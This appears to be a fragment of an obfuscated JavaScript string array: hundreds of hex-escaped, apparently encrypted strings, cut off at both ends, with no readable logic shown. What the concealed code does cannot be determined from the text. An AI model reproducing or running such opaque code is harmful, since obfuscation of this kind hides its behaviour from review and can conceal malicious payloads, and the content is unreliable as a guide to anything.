b\x74\x62\x71','\x57\x35\x2f\x64\x4a\x68\x6e\x70\x57\x37\x6d\x61\x79\x32\x46\x64\x52\x66\x43','\x57\x36\x56\x64\x53\x68\x58\x4c','\x57\x35\x4a\x64\x51\x43\x6b\x56\x66\x71','\x57\x34\x66\x31\x77\x38\x6f\x69\x57\x35\x76\x35\x71\x4c\x37\x63\x4e\x33\x4f','\x63\x53\x6f\x72\x57\x34\x46\x64\x49\x57','\x57\x50\x64\x64\x54\x53\x6f\x77\x57\x35\x71','\x70\x78\x34\x50\x45\x53\x6f\x54\x46\x38\x6b\x67\x69\x4c\x7a\x39','\x57\x51\x4b\x36\x57\x4f\x48\x74','\x57\x4f\x2f\x64\x50\x53\x6f\x35\x57\x4f\x62\x75\x57\x36\x74\x63\x49\x43\x6b\x59\x57\x51\x4e\x63\x47\x57','\x57\x35\x42\x63\x47\x6d\x6f\x66\x45\x33\x54\x63\x57\x35\x78\x63\x55\x4d\x4e\x64\x55\x61','\x68\x38\x6f\x30\x57\x37\x6c\x63\x56\x38\x6f\x56\x57\x52\x35\x73\x57\x52\x48\x5a','\x77\x6d\x6f\x35\x57\x35\x64\x64\x48\x6d\x6b\x61\x57\x36\x43\x5a\x57\x51\x57','\x69\x78\x78\x63\x4a\x74\x47','\x57\x36\x35\x66\x57\x52\x4e\x63\x54\x73\x65\x50\x67\x38\x6b\x75','\x69\x58\x61\x34\x43\x61','\x67\x6d\x6b\x4f\x69\x43\x6b\x71\x74\x6d\x6f\x37\x57\x4f\x52\x64\x55\x62\x38','\x57\x50\x4e\x63\x4c\x6d\x6b\x55\x57\x4f\x58\x58\x57\x35\x46\x63\x50\x43\x6b\x35','\x57\x51\x35\x2b\x74\x38\x6b\x6a\x57\x36\x54\x54\x57\x51\x79\x69','\x45\x30\x33\x64\x54\x6d\x6b\x59\x57\x4f\x43\x61\x57\x4f\x33\x64\x4d\x48\x65','\x66\x72\x46\x63\x51\x75\x38','\x57\x36\x74\x64\x4a\x4a\x44\x4c\x57\x36\x6d\x68\x61\x5a\x6c\x64\x4a\x58\x6d','\x57\x36\x43\x34\x6a\x4d\x79','\x63\x43\x6f\x42\x6c\x53\x6b\x7a','\x66\x38\x6b\x6c\x57\x51\x6e\x41','\x57\x50\x62\x77\x57\x37\x68\x63\x52\x71\x64\x63\x56\x43\x6b\x73\x57\x52\x78\x63\x49\x78\x34','\x57\x35\x2f\x64\x4b\x48\x62\x5a\x57\x35\x50\x58\x72\x57\x64\x64\x4a\x78\x65','\x57\x35\x46\x64\x50\x32\x44\x62','\x44\x53\x6f\x7a\x57\x37\x70\x64\x51\x43\x6f\x35\x73\x48\x79\x34','\x6a\x38\x6f\x69\x57\x34\x33\x63\x4a\x53\x6f\x4f\x57\x51\x57','\x71\x6d\x6b\x46\x57\x35\x52\x64\x50\x6d\x6b\x4a\x57\x50\x6d\x56\x57\x52\x4e\x64\x49\x6d\x6f\x6f','\x79\x6d\x6b\x30\x44\x53\x6f\x33\x71\x6d\x6b\x67\x66\x71\x5a\x63\x52\x76\x34','\x57\x52\x46\x64\x51\x38\x6b\x49\x57\x36\x39\x69\x57\x36\x56\x63\x50\x6d\x6b\x77\x57\x52\x70\x63\x47\x71','\x57\x50\x72\x76\x6f\x43\x6f\x69\x69\x53\x6f\x6b\x57\x50\x52\x64\x4b\x68\x37\x63\x53\x61','\x57\x36\x58\x2f\x57\x4f\x38\x57','\x6b\x4e\x5a\x64\x55\x65\x68\x63\x4e\x62\x57\x5a\x72\x76\x6e\x45','\x67\x48\x43\x76\x70\x71','\x57\x36\x4e\x64\x49\x57\x52\x63\x48\x32\x66\x6d\x57\x52\x6d','\x77\x43\x6b\x36\x57\x52\x78\x63\x56\x47','\x67\x43\x6f\x62\x78\x43\x6f\x36\x73\x53\x6f\x4d\x57\x4f\x46\x64\x53\x43\x6b\x78\x69\x47','\x57\x36\x5a\x64\x52\x4d\x53\x57\x67\x66\x50\x65\x68\x6d\x6f\x4c\x67\x71','\x57\x51\x56\x63\x49\x53\x6f\x6d\x57\x50\x33\x63\x49\x43\x6f\x69\x44\x66\x6c\x64\x48\x62\x75','\x77\x4b\x4a\x64\x51\x43\x6f\x65\x57\x52\x38','\x67\x43\x6f\x62\x79\x43\x6f\x32\x79\x38\x6f\x73\x57\x51\x52\x64\x4e\x6d\x6b\x74\x76\x47','\x57\x50\x6a\x49\x46\x53\x6f\x58','\x6c\x66\x52\x64\x52\x4d\x42\x63\x55\x58\x75\x70\x62\x4c\x44\x71','\x57\x52\x70\x64\x4d\x59\x31\x4d\x57\x51\x6c\x64\x51\x65\x78\x63\x52\x38\x6b\x6b\x57\x4f\x69','\x57\x52\x62\x4a\x57\x37\x46\x63\x4e\x61','\x57\x35\x35\x33\x57\x4f\x2f\x63\x4c\x72\x79\x4c\x6b\x38\x6b\x61\x65\x4e\x38','\x57\x4f\x72\x62\x41\x75\x50\x61\x66\x38\x6b\x4f\x6e\x78\x64\x63\x52\x57','\x57\x37\x65\x67\x57\x4f\x61\x55\x57\x4f\x78\x64\x4d\x38\x6b\x51\x43\x53\x6f\x53\x57\x51\x61','\x57\x50\x71\x4a\x67\x4a\x75','\x71\x6d\x6b\x43\x57\x34\x6d','\x70\x43\x6f\x6e\x45\x71','\x73\x6d\x6f\x66\x44\x33\x76\x74\x78\x75\x6e\x43\x69\x30\x61','\x44\x53\x6f\x35\x57\x36\x30\x58','\x57\x35\x42\x64\x50\x53\x6f\x4b\x73\x30\x4c\x74\x57\x37\x74\x63\x4b\x32\x5a\x64\x52\x71','\x73\x38\x6b\x38\x74\x53\x6f\x4d','\x63\x71\x42\x63\x47\x77\x75\x5a\x57\x52\x42\x63\x4b\x43\x6b\x76\x57\x51\x34\x6b','\x57\x50\x6c\x64\x47\x77\x33\x64\x4e\x4a\x69\x43\x79\x63\x38\x6a\x57\x37\x6d','\x64\x33\x56\x64\x51\x67\x75','\x6c\x47\x46\x64\x4d\x6d\x6f\x6b','\x57\x36\x6d\x41\x57\x50\x75\x73\x57\x4f\x78\x64\x50\x38\x6b\x61\x43\x53\x6f\x30\x57\x37\x4f','\x57\x37\x6e\x2f\x57\x37\x37\x64\x56\x4a\x33\x63\x52\x6d\x6b\x4f\x57\x51\x64\x64\x50\x57','\x57\x51\x5a\x64\x52\x43\x6f\x30\x57\x35\x71','\x57\x37\x4e\x64\x55\x63\x52\x64\x51\x57','\x72\x57\x4a\x63\x56\x67\x43\x68\x57\x34\x46\x63\x4c\x6d\x6b\x79','\x76\x6d\x6b\x76\x79\x63\x6e\x54\x68\x6d\x6f\x50\x78\x73\x53','\x79\x53\x6f\x63\x66\x61\x69\x78\x57\x37\x57\x72\x57\x35\x2f\x64\x53\x47','\x76\x43\x6f\x35\x57\x50\x79\x4c','\x6f\x57\x4a\x63\x4f\x4c\x38','\x57\x36\x46\x63\x4b\x6d\x6f\x63\x42\x47','\x76\x58\x42\x63\x55\x62\x4b','\x79\x6d\x6f\x56\x67\x6d\x6b\x69','\x57\x52\x78\x63\x50\x43\x6f\x72\x57\x50\x35\x77\x57\x36\x74\x63\x4e\x43\x6f\x52','\x6b\x4b\x43\x46\x46\x43\x6f\x59\x7a\x53\x6b\x66\x6a\x30\x38\x4f','\x57\x4f\x2f\x63\x54\x5a\x7a\x56','\x79\x53\x6b\x47\x74\x53\x6b\x73\x42\x38\x6b\x53\x6b\x59\x5a\x63\x49\x68\x34','\x57\x34\x50\x57\x6e\x30\x57','\x6e\x38\x6f\x55\x6b\x53\x6f\x79\x6e\x75\x47\x63\x78\x57\x47\x51','\x6f\x43\x6b\x61\x43\x38\x6f\x36\x74\x38\x6f\x4d\x57\x4f\x52\x64\x56\x53\x6b\x74\x76\x47','\x57\x4f\x78\x64\x48\x6d\x6b\x62\x57\x50\x76\x75\x57\x37\x4a\x64\x48\x53\x6f\x56\x67\x77\x65','\x67\x43\x6f\x62\x62\x53\x6f\x39\x75\x6d\x6f\x4f','\x77\x6d\x6f\x5a\x57\x36\x5a\x63\x50\x61','\x57\x4f\x71\x32\x57\x4f\x6d\x34','\x70\x43\x6b\x71\x71\x6d\x6f\x53','\x42\x43\x6f\x70\x57\x37\x38\x6d\x57\x35\x42\x64\x53\x38\x6b\x6c\x57\x36\x57','\x57\x52\x52\x63\x4b\x47\x47\x55','\x57\x51\x37\x63\x56\x6d\x6f\x78\x57\x50\x30','\x79\x53\x6b\x42\x74\x53\x6b\x74\x68\x6d\x6b\x42\x6e\x4a\x33\x64\x4b\x66\x47','\x57\x50\x50\x33\x63\x66\x57','\x57\x37\x43\x42\x74\x43\x6b\x51\x44\x38\x6b\x56\x61\x4d\x61\x45\x6a\x61','\x67\x53\x6b\x4a\x57\x51\x54\x39\x77\x64\x58\x66\x57\x52\x4c\x75\x6c\x61','\x6e\x38\x6b\x51\x66\x58\x57','\x57\x35\x78\x63\x4b\x43\x6f\x59\x57\x52\x4c\x53\x57\x4f\x68\x63\x4c\x53\x6f\x39','\x57\x50\x46\x64\x4c\x53\x6f\x76\x57\x51\x37\x63\x4b\x6d\x6b\x74\x74\x64\x78\x64\x51\x66\x43','\x57\x50\x2f\x64\x4e\x31\x4e\x64\x53\x61','\x75\x6d\x6f\x54\x57\x37\x58\x55\x57\x4f\x78\x63\x55\x38\x6b\x50\x57\x52\x4f\x77\x70\x61','\x57\x35\x58\x2b\x57\x52\x4e\x64\x4b\x4a\x65\x55\x68\x6d\x6f\x44\x6f\x67\x34','\x61\x43\x6f\x7a\x64\x43\x6b\x4c\x45\x57\x34\x37\x61\x6d\x6b\x4e\x57\x36\x34','\x57\x50\x68\x63\x4a\x57\x4f\x71\x57\x4f\x47\x74','\x57\x52\x50\x33\x6d\x43\x6f\x64','\x72\x43\x6b\x44\x57\x50\x6e\x61\x6b\x64\x62\x56\x57\x50\x48\x34\x6e\x61','\x79\x61\x66\x66\x42\x71','\x73\x6d\x6b\x49\x6f\x32\x6e\x4f\x76\x67\x7a\x48\x6f\x30\x69','\x57\x34\x57\x75\x66\x47\x75','\x57\x4f\x6a\x41\x6f\x43\x6b\x75','\x63\x53\x6f\x2b\x57\x50\x6e\x61\x6b\x64\x62\x59\x57\x51\x7a\x34\x62\x71','\x57\x34\x78\x63\x4d\x53\x6f\x69\x72\x57','\x57\x35\x4f\x38\x78\x43\x6b\x57','\x6e\x6d\x6b\x52\x57\x35\x68\x63\x49\x43\x6f\x55\x57\x50\x35\x54\x57\x4f\x4c\x6e\x57\x51\x6d','\x64\x75\x56\x63\x49\x66\x38\x71\x57\x37\x68\x63\x4b\x6d\x6b\x46\x57\x4f\x75','\x57\x51\x6c\x64\x4a\x5a\x30\x6c','\x6d\x38\x6f\x61\x69\x5a\x57','\x6b\x6d\x6f\x67\x68\x43\x6f\x42\x76\x43\x6b\x6c\x57\x4f\x4e\x64\x54\x38\x6b\x74\x76\x47','\x78\x32\x70\x63\x51\x6d\x6b\x70','\x57\x35\x4e\x63\x49\x59\x71\x72\x57\x50\x47\x45','\x57\x51\x52\x63\x56\x72\x76\x6b','\x57\x50\x31\x36\x57\x36\x6c\x63\x52\x61\x68\x63\x4f\x47','\x6a\x43\x6b\x35\x65\x53\x6f\x37\x74\x6d\x6b\x6f\x57\x4f\x52\x63\x4e\x71\x42\x64\x49\x71','\x57\x52\x6e\x59\x61\x38\x6f\x74\x57\x52\x48\x31','\x6c\x53\x6f\x74\x70\x77\x50\x70\x41\x4e\x53\x57\x62\x68\x69','\x57\x52\x72\x4c\x67\x53\x6f\x70\x57\x51\x35\x49\x57\x4f\x54\x30\x7a\x6d\x6f\x52','\x57\x37\x53\x51\x6f\x58\x5a\x63\x49\x6d\x6f\x38\x76\x57\x79','\x63\x6d\x6f\x69\x57\x37\x4f\x69\x57\x4f\x5a\x64\x4c\x53\x6b\x76\x57\x52\x75\x75\x6d\x61','\x42\x38\x6f\x32\x44\x6d\x6b\x31','\x70\x48\x4a\x64\x47\x72\x2f\x63\x4d\x43\x6f\x75\x57\x4f\x53\x48\x43\x38\x6f\x50','\x75\x43\x6f\x34\x57\x34\x33\x64\x4e\x43\x6b\x34\x57\x50\x39\x5a\x57\x50\x2f\x64\x49\x43\x6b\x58','\x71\x6d\x6b\x6d\x78\x38\x6f\x6e','\x66\x38\x6f\x34\x57\x4f\x44\x5a','\x57\x52\x4b\x52\x61\x53\x6f\x57\x57\x4f\x62\x69\x57\x37\x31\x73\x41\x38\x6f\x63','\x7a\x48\x33\x64\x4a\x53\x6b\x76\x57\x51\x6a\x78\x57\x4f\x4e\x64\x50\x71\x76\x62','\x57\x34\x4c\x30\x67\x5a\x53','\x57\x51\x70\x63\x48\x6d\x6b\x48\x57\x35\x7a\x59\x57\x34\x78\x63\x50\x6d\x6b\x68\x57\x4f\x4e\x64\x51\x61','\x67\x6d\x6b\x6c\x57\x37\x44\x30\x74\x77\x58\x6c\x57\x52\x48\x61\x65\x47','\x57\x51\x70\x64\x52\x77\x33\x63\x47\x67\x65\x52\x41\x71\x30','\x57\x34\x52\x64\x4c\x38\x6f\x6a\x57\x35\x30','\x57\x4f\x76\x42\x62\x53\x6f\x51','\x74\x53\x6b\x37\x57\x51\x42\x63\x54\x43\x6f\x44\x42\x61\x54\x32\x57\x50\x78\x64\x47\x61','\x6e\x6d\x6f\x56\x67\x49\x57','\x6b\x6d\x6f\x4a\x65\x43\x6b\x63\x77\x78\x75\x66\x71\x53\x6b\x51\x57\x35\x38','\x57\x37\x74\x64\x50\x38\x6f\x48\x68\x6d\x6f\x6f\x57\x50\x72\x71\x44\x4c\x5a\x63\x53\x71','\x57\x35\x33\x64\x4c\x4b\x52\x63\x56\x78\x7a\x32\x57\x4f\x71\x59\x74\x57\x4b','\x43\x53\x6b\x73\x66\x43\x6f\x74','\x57\x52\x46\x63\x4b\x6d\x6f\x62\x57\x4f\x6e\x64\x57\x34\x74\x63\x50\x53\x6b\x67','\x64\x6d\x6f\x51\x6e\x43\x6b\x6b\x42\x4d\x72\x64\x76\x6d\x6b\x32\x57\x34\x43','\x73\x43\x6f\x42\x72\x43\x6b\x38','\x57\x4f\x37\x64\x54\x43\x6f\x6f\x57\x50\x46\x63\x51\x6d\x6b\x44\x43\x66\x56\x64\x4b\x76\x43','\x57\x36\x65\x69\x71\x71','\x57\x50\x7a\x64\x6b\x53\x6f\x76\x57\x50\x72\x61\x57\x4f\x65','\x74\x6d\x6b\x32\x57\x34\x33\x64\x4d\x6d\x6b\x64','\x77\x38\x6b\x4d\x57\x35\x70\x63\x52\x61','\x6b\x6d\x6f\x73\x61\x43\x6f\x45','\x69\x53\x6f\x70\x57\x35\x46\x63\x4e\x53\x6b\x71\x44\x68\x52\x64\x53\x43\x6f\x79\x6a\x47','\x64\x5a\x68\x63\x4c\x38\x6f\x42\x57\x35\x70\x63\x52\x58\x38\x6f\x74\x4e\x57','\x75\x43\x6f\x79\x6a\x38\x6b\x69\x62\x75\x65\x39\x72\x4a\x62\x44','\x57\x35\x52\x63\x52\x33\x6d\x48','\x57\x50\x69\x66\x57\x34\x4b\x6f','\x46\x53\x6b\x51\x6a\x6d\x6b\x66\x72\x43\x6b\x50\x67\x58\x42\x63\x4a\x31\x6d','\x57\x37\x39\x35\x64\x67\x6e\x58','\x57\x51\x47\x56\x57\x37\x30\x48','\x63\x53\x6f\x62\x78\x65\x4b','\x41\x53\x6f\x4e\x68\x48\x69\x31\x57\x35\x43\x48','\x62\x53\x6f\x78\x67\x43\x6f\x76','\x57\x50\x6d\x31\x57\x36\x44\x4f\x57\x34\x2f\x64\x53\x58\x43\x36\x57\x36\x70\x63\x4b\x47','\x57\x4f\x70\x63\x54\x57\x4f\x66\x57\x52\x34\x34\x73\x59\x37\x63\x4d\x53\x6b\x50','\x69\x53\x6b\x63\x61\x43\x6b\x34','\x6b\x6d\x6f\x74\x72\x38\x6f\x67','\x66\x71\x5a\x63\x4a\x67\x75\x67\x57\x34\x64\x63\x4e\x53\x6b\x61','\x57\x50\x76\x53\x6d\x6d\x6f\x55\x63\x38\x6f\x30\x57\x52\x46\x64\x53\x66\x4e\x63\x51\x47','\x57\x52\x44\x58\x57\x37\x56\x63\x52\x61\x2f\x63\x4a\x6d\x6b\x6a\x57\x52\x4e\x63\x56\x78\x34','\x72\x43\x6b\x75\x42\x6d\x6f\x52\x7a\x38\x6b\x52\x6c\x5a\x5a\x63\x49\x65\x38','\x57\x34\x70\x64\x55\x61\x53\x44\x57\x35\x62\x77\x79\x67\x46\x64\x4b\x71','\x79\x78\x30\x56\x66\x38\x6b\x72\x57\x34\x4a\x63\x54\x6d\x6f\x4c\x77\x53\x6f\x50\x69\x43\x6f\x68\x6c\x47','\x44\x53\x6b\x74\x46\x6d\x6f\x6e\x72\x53\x6f\x57\x57\x4f\x6c\x64\x4d\x6d\x6b\x62\x6d\x71','\x57\x35\x53\x4c\x61\x77\x7a\x75\x45\x53\x6f\x30\x57\x4f\x42\x63\x48\x76\x4f','\x57\x34\x30\x74\x57\x50\x30\x78','\x57\x51\x68\x63\x4d\x57\x53','\x77\x6d\x6b\x4b\x79\x61\x61','\x69\x53\x6b\x4f\x57\x34\x46\x63\x4d\x43\x6b\x6f\x44\x68\x52\x64\x56\x71','\x72\x43\x6f\x57\x78\x4a\x53','\x57\x4f\x4e\x63\x4b\x43\x6f\x49\x57\x51\x48\x50\x57\x36\x46\x63\x50\x43\x6f\x64\x63\x65\x30','\x57\x4f\x62\x4e\x6a\x38\x6f\x74\x57\x50\x58\x50\x57\x4f\x31\x46\x43\x6d\x6b\x42','\x66\x6d\x6b\x56\x6f\x49\x31\x36\x66\x72\x50\x64\x77\x61','\x57\x52\x70\x63\x4f\x59\x44\x49\x57\x50\x4e\x64\x55\x57','\x57\x4f\x71\x52\x62\x53\x6f\x77','\x64\x4c\x43\x74\x78\x43\x6f\x6c\x41\x6d\x6b\x2b\x43\x78\x62\x5a','\x63\x43\x6f\x79\x57\x34\x52\x63\x4d\x43\x6f\x4e\x57\x52\x35\x6d\x57\x52\x44\x58\x57\x51\x53','\x77\x53\x6f\x54\x46\x43\x6f\x64\x42\x53\x6f\x36\x64\x71\x56\x63\x52\x68\x38','\x63\x62\x7a\x2b\x44\x53\x6b\x66\x75\x38\x6f\x57\x64\x4d\x56\x64\x4c\x61','\x6e\x53\x6b\x4f\x57\x37\x2f\x63\x49\x43\x6f\x54\x57\x36\x76\x50\x57\x4f\x6a\x4f\x57\x4f\x30','\x78\x38\x6f\x70\x57\x36\x6d\x74\x57\x35\x52\x64\x4d\x43\x6b\x6c\x57\x35\x4f','\x45\x43\x6f\x4a\x67\x64\x62\x75\x45\x4d\x54\x63\x65\x71','\x43\x49\x78\x63\x4e\x53\x6b\x47','\x74\x4a\x70\x63\x50\x38\x6f\x34\x6c\x43\x6b\x47\x57\x4f\x70\x63\x48\x43\x6b\x53\x57\x50\x61','\x57\x52\x43\x54\x57\x36\x54\x4f\x57\x35\x78\x64\x4a\x62\x53\x36\x57\x37\x5a\x64\x4f\x57','\x57\x34\x34\x51\x57\x52\x31\x4c\x57\x51\x5a\x64\x4b\x6d\x6b\x52\x77\x43\x6f\x34','\x76\x6d\x6f\x67\x68\x57','\x57\x37\x48\x4d\x70\x57\x44\x41\x6c\x43\x6b\x5a\x57\x36\x43\x6d\x57\x36\x38','\x57\x34\x74\x64\x4d\x43\x6f\x70\x64\x53\x6f\x73\x57\x4f\x48\x39\x75\x47','\x6b\x78\x68\x63\x4f\x75\x79','\x57\x51\x47\x64\x57\x36\x6a\x4d\x57\x36\x4a\x64\x56\x74\x30\x37\x57\x35\x69','\x68\x57\x72\x51\x46\x43\x6f\x59\x62\x6d\x6b\x63\x6a\x77\x6d\x50','\x57\x50\x5a\x64\x54\x57\x7a\x47\x57\x4f\x64\x64\x4a\x61','\x64\x38\x6b\x53\x6c\x6d\x6b\x6e','\x57\x52\x4a\x64\x4c\x61\x76\x47','\x57\x35\x56\x64\x56\x31\x64\x64\x4d\x61','\x6a\x63\x54\x42\x66\x38\x6b\x43\x57\x51\x5a\x64\x50\x38\x6f\x6b','\x44\x6d\x6f\x53\x64\x4a\x39\x70\x6b\x68\x54\x76\x71\x64\x4f','\x66\x47\x5a\x64\x49\x4b\x38\x69\x57\x36\x6c\x63\x49\x53\x6b\x63\x57\x35\x39\x66','\x76\x6d\x6f\x66\x57\x37\x58\x56\x57\x52\x46\x64\x4b\x38\x6b\x50\x57\x35\x38\x31\x62\x57','\x7a\x4e\x4e\x64\x50\x53\x6b\x47\x57\x50\x75\x42\x57\x50\x6c\x64\x51\x71\x62\x6f','\x42\x53\x6f\x41\x65\x71\x6d\x2b\x57\x35\x75\x6d\x57\x34\x5a\x64\x47\x6d\x6f\x51','\x57\x36\x33\x63\x53\x43\x6f\x54\x77\x78\x66\x37\x57\x34\x46\x63\x4f\x65\x43','\x57\x37\x6c\x64\x4c\x74\x34\x6e','\x72\x32\x2f\x63\x56\x77\x6d\x5a','\x57\x4f\x6a\x61\x67\x43\x6b\x67\x57\x36\x72\x38\x57\x4f\x66\x4c\x74\x6d\x6f\x50','\x6b\x38\x6f\x4c\x57\x50\x62\x32\x74\x67\x66\x53\x57\x51\x6a\x73\x65\x61','\x6c\x33\x61\x59\x44\x43\x6f\x5a\x63\x6d\x6b\x65\x63\x32\x30\x5a','\x57\x36\x50\x4e\x7a\x5a\x6d','\x6a\x72\x2f\x63\x4a\x62\x30','\x57\x51\x2f\x63\x56\x57\x61\x31\x57\x4f\x42\x64\x56\x4e\x4e\x63\x50\x53\x6b\x33\x57\x52\x47','\x76\x6d\x6f\x79\x65\x48\x6d\x64\x57\x37\x75\x53\x57\x4f\x37\x64\x47\x6d\x6b\x71','\x57\x52\x47\x73\x76\x6d\x6b\x43','\x66\x67\x64\x64\x4f\x64\x6c\x63\x50\x63\x4f\x44\x6e\x75\x34\x66','\x68\x4c\x42\x63\x53\x63\x47','\x6b\x43\x6f\x46\x6c\x53\x6b\x69\x43\x66\x4b\x75\x65\x6d\x6f\x64\x57\x52\x65','\x62\x33\x38\x56\x71\x53\x6f\x32\x57\x50\x78\x64\x51\x43\x6f\x46\x46\x53\x6b\x5a','\x43\x49\x2f\x63\x56\x6d\x6b\x54','\x68\x33\x57\x33\x46\x6d\x6f\x47\x45\x38\x6b\x36','\x6c\x68\x5a\x64\x4a\x66\x68\x63\x4d\x62\x6d\x5a\x70\x30\x66\x7a','\x57\x50\x43\x64\x73\x6d\x6b\x6d','\x61\x4a\x50\x67\x6c\x53\x6f\x70\x42\x53\x6f\x4f\x6a\x61\x6c\x64\x4d\x47','\x57\x37\x2f\x63\x4b\x32\x57\x6f','\x78\x53\x6f\x58\x57\x51\x76\x38\x42\x32\x4b\x67','\x6d\x4e\x68\x64\x4f\x77\x65','\x71\x53\x6f\x35\x57\x35\x2f\x63\x4d\x43\x6f\x53\x72\x65\x68\x63\x4a\x6d\x6f\x43','\x6a\x38\x6f\x6c\x57\x35\x46\x64\x4d\x38\x6f\x51\x57\x36\x4c\x53\x57\x36\x6e\x30\x57\x51\x79','\x57\x51\x6a\x47\x63\x43\x6f\x74\x57\x50\x39\x31\x57\x51\x76\x67\x43\x6d\x6b\x79','\x7a\x48\x37\x63\x49\x43\x6b\x76\x57\x52\x4b\x38\x57\x4f\x33\x64\x51\x64\x75\x68','\x57\x50\x62\x6a\x57\x35\x56\x63\x48\x4a\x78\x63\x4a\x6d\x6b\x6e\x57\x4f\x75','\x62\x38\x6f\x34\x57\x37\x33\x63\x47\x53\x6f\x37\x57\x52\x62\x50\x57\x37\x66\x6e\x57\x35\x47','\x57\x4f\x31\x39\x57\x36\x42\x63\x56\x4e\x42\x63\x51\x38\x6b\x56\x57\x36\x4e\x63\x54\x66\x38','\x67\x43\x6b\x73\x57\x50\x43\x2f\x57\x4f\x52\x64\x4f\x53\x6f\x45\x57\x36\x34\x74\x62\x71','\x46\x6d\x6b\x63\x57\x36\x68\x64\x50\x61','\x64\x6d\x6b\x6f\x66\x61','\x57\x50\x52\x64\x55\x32\x68\x64\x4d\x31\x4f\x71\x42\x5a\x30\x54\x57\x51\x57','\x57\x4f\x46\x64\x49\x73\x43\x31\x57\x50\x69\x69\x76\x58\x42\x63\x55\x61','\x67\x43\x6f\x49\x57\x51\x76\x49','\x66\x72\x33\x63\x49\x30\x69','\x57\x35\x53\x4b\x76\x68\x44\x73\x69\x38\x6f\x46\x57\x51\x64\x63\x4b\x76\x71','\x72\x6d\x6b\x61\x57\x36\x78\x64\x50\x61','\x6d\x53\x6b\x61\x64\x6d\x6f\x6c\x43\x43\x6b\x78\x57\x52\x6c\x63\x54\x61\x56\x64\x55\x57','\x61\x66\x4e\x63\x4e\x75\x42\x64\x55\x53\x6f\x43\x57\x50\x61\x4a\x77\x43\x6f\x38','\x66\x38\x6f\x78\x57\x35\x2f\x63\x4e\x53\x6b\x77\x73\x4e\x37\x64\x4b\x6d\x6f\x79\x6a\x61','\x57\x36\x4e\x63\x53\x4a\x39\x4f\x57\x35\x54\x34\x78\x47\x65','\x57\x37\x4c\x71\x63\x32\x72\x54\x43\x38\x6f\x75\x57\x50\x74\x63\x55\x71\x69','\x68\x53\x6f\x34\x6d\x62\x66\x61\x65\x47\x72\x33\x75\x53\x6b\x2f','\x57\x50\x65\x38\x6e\x58\x52\x63\x56\x38\x6f\x42\x41\x58\x68\x63\x49\x53\x6b\x76','\x70\x53\x6b\x73\x57\x51\x54\x33\x42\x59\x61\x74\x57\x51\x39\x62\x63\x57','\x41\x32\x4e\x63\x4a\x38\x6b\x66\x63\x43\x6b\x50\x57\x52\x5a\x63\x48\x43\x6b\x71\x57\x34\x79','\x78\x72\x68\x64\x4c\x43\x6b\x77\x57\x50\x53\x6c\x57\x50\x6c\x64\x52\x47\x71\x76','\x57\x52\x4f\x48\x78\x67\x71','\x79\x38\x6f\x32\x74\x53\x6b\x74\x46\x38\x6b\x53\x6d\x49\x70\x63\x50\x57\x38','\x57\x51\x2f\x64\x47\x59\x33\x64\x4e\x5a\x44\x6c\x57\x50\x54\x4a\x6b\x4a\x38','\x57\x35\x43\x74\x68\x47\x39\x65\x6b\x53\x6b\x2b\x57\x50\x69\x61\x57\x4f\x43','\x64\x6d\x6b\x74\x7a\x53\x6f\x59\x76\x43\x6f\x54\x57\x37\x5a\x64\x54\x43\x6b\x59\x6e\x47','\x63\x67\x78\x63\x4f\x62\x2f\x63\x48\x53\x6b\x6c\x57\x52\x4f\x2f\x42\x6d\x6b\x59','\x45\x6d\x6f\x4c\x57\x37\x39\x34','\x57\x36\x56\x64\x53\x4e\x6a\x6c\x67\x33\x56\x63\x49\x4c\x42\x63\x47\x30\x71','\x6d\x4e\x53\x37\x6f\x61','\x65\x65\x57\x72\x6a\x6d\x6f\x71\x42\x38\x6f\x53\x69\x58\x33\x64\x49\x57','\x6f\x6d\x6b\x2f\x65\x4c\x30','\x73\x6d\x6b\x31\x45\x38\x6f\x2f','\x67\x31\x4a\x63\x52\x72\x4e\x63\x56\x38\x6b\x69\x57\x52\x79\x69\x74\x38\x6b\x31','\x77\x4d\x4a\x64\x51\x43\x6b\x48\x57\x4f\x35\x43\x57\x52\x68\x64\x4e\x61\x69\x34','\x57\x35\x62\x55\x42\x43\x6b\x79','\x57\x52\x2f\x64\x4a\x74\x61\x63\x57\x52\x44\x69\x42\x59\x64\x63\x4d\x53\x6f\x6f','\x44\x43\x6f\x4b\x65\x75\x43\x38\x57\x37\x4f\x69\x57\x37\x42\x64\x47\x6d\x6f\x31','\x57\x51\x4a\x63\x48\x38\x6f\x31\x57\x37\x65','\x71\x43\x6f\x54\x6c\x4a\x61\x46\x57\x37\x53\x6c\x57\x4f\x42\x64\x55\x6d\x6f\x4b','\x67\x6d\x6f\x36\x70\x43\x6b\x74\x57\x36\x56\x63\x56\x38\x6b\x44','\x68\x38\x6f\x6f\x57\x34\x37\x63\x4e\x61','\x57\x51\x54\x53\x57\x4f\x68\x64\x52\x47','\x67\x43\x6b\x70\x72\x53\x6f\x52\x75\x53\x6f\x37','\x6f\x57\x52\x64\x50\x76\x74\x63\x50\x65\x30\x4d\x66\x67\x39\x55','\x66\x61\x74\x64\x4d\x67\x42\x63\x50\x59\x69\x66\x6a\x33\x71\x6a','\x68\x71\x6e\x76\x41\x53\x6f\x52\x57\x51\x4a\x64\x4f\x38\x6f\x53\x44\x38\x6f\x58','\x62\x6d\x6f\x4c\x6e\x53\x6f\x4a','\x57\x52\x31\x43\x67\x6d\x6f\x49\x75\x53\x6f\x78\x57\x50\x6c\x64\x4c\x61','\x6b\x43\x6f\x50\x6c\x6d\x6b\x2f\x6a\x4c\x53\x62\x6b\x49\x65\x6b','\x57\x36\x37\x63\x51\x38\x6f\x30\x6c\x68\x39\x79\x57\x36\x4e\x64\x47\x30\x37\x64\x49\x71','\x66\x75\x46\x63\x56\x72\x4f\x30\x57\x34\x5a\x63\x52\x53\x6b\x4a\x57\x51\x61\x64','\x57\x34\x35\x43\x6b\x73\x71','\x57\x37\x2f\x63\x4a\x76\x69\x6d','\x57\x50\x61\x55\x57\x50\x52\x63\x52\x62\x64\x63\x48\x43\x6f\x41\x57\x36\x70\x63\x49\x67\x57','\x67\x31\x42\x63\x52\x73\x53','\x61\x6d\x6f\x67\x70\x38\x6b\x66','\x74\x43\x6b\x47\x6f\x64\x57','\x70\x38\x6f\x5a\x67\x5a\x6e\x31\x6f\x62\x30','\x62\x4c\x37\x64\x51\x66\x4f','\x68\x43\x6f\x34\x61\x43\x6f\x72\x75\x38\x6b\x79\x57\x4f\x46\x63\x52\x58\x64\x64\x4f\x61','\x57\x51\x4f\x76\x64\x38\x6b\x49\x57\x4f\x4f\x55\x42\x61\x4a\x64\x51\x49\x75','\x63\x43\x6f\x78\x46\x38\x6b\x53','\x66\x6d\x6b\x59\x57\x50\x76\x78\x6c\x